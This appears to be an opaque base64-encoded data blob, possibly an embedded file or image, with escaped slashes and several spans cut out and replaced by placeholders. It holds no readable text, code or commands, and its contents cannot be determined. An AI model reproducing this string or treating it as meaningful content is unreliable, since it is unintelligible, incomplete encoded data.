LEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUrya1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7wh7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUVStMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6mYcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66rPheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pRe8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20KvNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y7GRlS0jXLdMVYBoRkIDWdl\/T6qfwke